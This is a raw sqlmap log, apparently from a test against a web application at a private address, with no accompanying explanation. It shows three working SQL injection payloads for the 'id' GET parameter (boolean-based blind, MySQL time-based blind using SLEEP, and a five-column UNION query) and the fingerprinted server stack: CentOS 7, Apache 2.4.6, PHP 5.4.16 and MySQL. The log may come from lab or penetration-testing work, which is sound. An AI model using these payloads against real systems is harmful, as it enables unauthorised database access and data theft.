 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection point(s) with a total of 82 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5718=5718 AND 'MdcG'='MdcG

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'OrjQ'='OrjQ

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71626b6271,0x4871724175574d464
6436d5961786163696b534c757168474752584b73664b75564e534e46525451,0x71626a6a71),NU
LL,NULL,NULL-- sIpc
---
[10:47:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7-1708
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL >= 5.0.12
[10:47:15] [INFO] fetched data logged to text files under 'C:\Users\CleverBao\.s
qlmap\output\192.168.11.86'